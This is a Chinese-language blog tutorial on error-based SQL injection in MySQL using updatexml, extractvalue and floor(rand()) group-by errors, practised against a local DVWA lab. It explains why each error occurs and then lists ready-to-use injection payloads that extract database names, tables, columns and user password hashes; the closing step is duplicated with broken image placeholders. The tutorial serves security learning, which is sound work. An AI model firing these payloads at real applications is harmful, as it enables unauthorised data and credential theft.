SQL注入实战之报错注入篇(updatexml extractvalue floor)
SQL注入实战之报错注入篇(updatexml extractvalue floor)
知识铺垫
在上一篇中我们在漏洞页面中进行了SQL注入实战之联合查询,这篇文章带来的是SQL注入之报错注入篇。
首先我们来细分一下SQL注入分类
SQL注入分类:
-
回显正常—> 联合查询 union select
-
回显报错—> Duplicate entry()
extractvalue()
updatexml() -
盲注 —>布尔型盲注
基于时间的盲注sleep()
在探讨SQL注入之报错注入之前,有一个前提就是页面能够响应详细的错误描述,然而mysql数据库中显示错误描述是因为开发程序中采用了print_r mysql_error()函数,将mysql错误信息输出。
还有就是一起默写一下SQL注入的核心语句吧,巩固记忆的同时,方便后续注入的使用~
information_schema
schemata(schema_name)
tables(table_schema,table_name)
columns(table_schema,table_name,column_name)
select schema_name from information_schema.schemata;
select table_name from information_schema.tables where table_schema=‘dvwa’;
select column_name from information_schema.columns where table_name=‘users’ and table_schema=‘dvwa’;
select concat(username,password) from dvwa.users;
xpath报错注入(extractvalue和updatexml)
一、知识铺垫(请认真研读)
-
在mysql高版本(大于5.1版本)中添加了对XML文档进行查询和修改的函数:
updatexml()
extractvalue()
当这两个函数在执行时,如果出现xml文档路径错误就会产生报错
-
updatexml()函数
-
updatexml()是一个使用不同的xml标记匹配和替换xml块的函数。
-
作用:改变文档中符合条件的节点的值
-
语法: updatexml(XML_document,XPath_string,new_value) 第一个参数:是string格式,为XML文档对象的名称,文中为Doc 第二个参数:代表路径,Xpath格式的字符串例如//title【@lang】 第三个参数:string格式,替换查找到的符合条件的数据
-
updatexml使用时,当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
-
例如: select * from test where ide = 1 and (updatexml(1,0x7e,3)); 由于0x7e是~,不属于xpath语法格式,因此报出xpath语法错误。
-
-
**extractvalue()函数
**- 此函数从目标XML中返回包含所查询值的字符串 语法:extractvalue(XML_document,xpath_string) 第一个参数:string格式,为XML文档对象的名称 第二个参数:xpath_string(xpath格式的字符串) select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
- extractvalue使用时当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
- select user,password from users where user_id=1 and (extractvalue(1,0x7e));
- 由于0x7e就是~不属于xpath语法格式,因此报出xpath语法错误。
二、updatexml()报错注入实战(基于dvwa平台)
前景提示:本人在虚拟机中搭建好了dvwa平台,在本机中完成SQL注入实战,加载dvwa直接进入SQL注入模块,我这里的等级为low。
我将自己构造的payload语句进行加粗显示,剩下的都是固定格式。
**
开始注入**
**爆出数据库及相关信息
**1’ and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)#
爆当前数据库表信息
1’ and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #
注:此处使用group_concat()函数进行输出,否则会出现错误。如下图所示。
爆user表字段信息
1’ and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=‘dvwa’ and table_name=‘users’),0x7e),1) #
爆数据库内容
1’ and updatexml(1,concat(0x7e,(select group_concat(first_name,0x7e,last_name) from dvwa.users)),1) #
三、extractvalue()报错注入实战(基于dvwa平台)
extractvalue()函数其实与updatexml()函数大同小异,都是通过xpath路径错误报错,而本人的示例中皆为利用0x7e(~),其不属于xpath语法格式,因此报出xpath语法错误。
1’ and extractvalue(1,concat(0x7e,user(),0x7e,database())) #
1’ and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #
1’ and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’))) #
1’ and extractvalue(1,concat(0x7e,(select group_concat(user_id,0x7e,first_name,0x3a,last_name) from dvwa.users))) #
floor()函数报错注入
一、概述
原理:利用select count(*),floor(rand(0)*2)x from information_schema.character_sets group by x;导致数据库报错,通过concat函数连接注入语句与floor(rand(0)*2)函数,实现将注入结果与报错信息回显的注入方式。
二、函数理解
附带一下本次解释函数的表创建步骤(不再附图)以及数据的填充。
create database test1;
use test1;
create table czs(id int unsigned not null primary key auto_increment, name varchar(15) not null);
insert into czs(id,name) values(1,‘chenzishuo’);
insert into czs(id,name) values(2,‘zhangsan’);
insert into czs(id,name) values(3,‘lisi’);
insert into czs(id,name) values(4,‘wangwu’);
-
rand()函数
rand()可以产生一个在0和1之间的随机数
可以看出,直接使用rand函数每次产生的数值不一样,但当我们提供了一个固定的随机数的种子0之后,每次产生的值都是相同的,这也可以称之为伪随机。
-
floor (rand(0)*2)函数
floor函数的作用就是返回小于等于括号内该值的最大整数。
rand()本身是返回01的随机数,但在后面*2就变成了返回02之间的随机数。
配合上floor函数就可以产生确定的两个数,即0和1。
并且结合固定的随机数种子0,它每次产生的随机数列都是相同的值。
此处的myclass 表为含有四行数据的表。
结合上述的函数,每次产生的随机数列都是 0 1 1 0
group by 函数
group by 函数,作用就是分类汇总。
等一下再说group by,我们首先看一下我的表。
再在id 和 name后分别放入a x,意思就是id显示为a name显示为x。

然后使用group by 函数进行分组,并且按照x(name)进行排序。
友情提示:在使用group by 函数进行分类时,会因为mysql版本问题而产生问题,主要是启用了ONLY_FULL_GROUP_BY SQL模式(默认情况下),MySQL将拒绝选择列表,HAVING条件或ORDER BY列表的查询引用在GROUP BY子句中既未命名的非集合列,也不在功能上依赖于它们。(或者自行百度解决)
https://blog.csdn.net/weixin_41991232/article/details/82803170
-
count(*)函数
count(*)函数作用为统计结果的记录数。
这就是对重复的数据进行整合计数,x就是每个name的数量,我这里每个只有一个当然count(*)都为1了。
-
*综合使用产生报错
select count(*),floor(rand(0)*2) x from czs group by x;
当count(*)和group by x同时执行时,就会爆出duplicate entry错误。
*根据前面的函数,这句话是统计后面的floor(rand(0)*2)from czs产生的随机数种类并计算数量,0110,应该是两个两个,但是最后却报错了。
**报错原因解析
**通过 floor 报错的方法来爆数据的本质是 group by 语句的报错。group by 语句报错的原因
是 floor(random(0)*2)的不确定性,即可能为 0 也可能为 1
group by key 执行时循环读取数据的每一行,将结果保存于临时表中。读取每一行的 key 时,
如果 key 存在于临时表中,则更新临时表中的数据(更新数据时,不再计算 rand 值);如果
该 key 不存在于临时表中,则在临时表中插入 key 所在行的数据。(插入数据时,会再计算
rand 值)
如果此时临时表只有 key 为 1 的行不存在 key 为 0 的行,那么数据库要将该条记录插入临
时表,由于是随机数,插时又要计算一下随机值,此时 floor(random(0)*2)结果可能为 1,就
会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值
实际测试中发现,出现报错,至少要求数据记录为 3 行,记录数超过 3 行一定会报错,2 行
时是不报错的。
三、实战注入(基于dvwa平台)
①判断是否存在报错注入
id=1’ union select count(*),floor(rand(0)*2) x from information_schema.schemata group by x#

可以看出存在报错注入
②爆出当前数据库名
id=1’ union select count(*),concat(floor(rand(0)*2),database()) x from information_schema.schemata group by x #
dvwa前的1 是哪个随机数,不要大惊小怪哦~

③爆出表
id=1’ union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema=‘dvwa’ limit 0,1)) x from information_schema.schemata group by x#

id=1’ union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema=‘dvwa’ limit 1,1)) x from information_schema.schemata group by x#

④爆出字段名
id=1’ union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=‘dvwa’ limit 0,1)) x from information_schema.schemata group by x#

改变limit限定数值,可以得出当前的字段 user_id first_name user password
⑤爆出user和password
id=1’ union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(user,0x3a,password) from dvwa.users limit 0,1)) x from information_schema.schemata group by x#

304035)]
改变limit限定数值,可以得出当前的字段 user_id first_name user password
⑤爆出user和password
id=1’ union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(user,0x3a,password) from dvwa.users limit 0,1)) x from information_schema.schemata group by x#
[外链图片转存中…(img-OulhKf9F-1646315304035)]
再解码可得 admin-password
[外链图片转存中…(img-l88Ioa1w-1646315304035)]
大功告成!~~!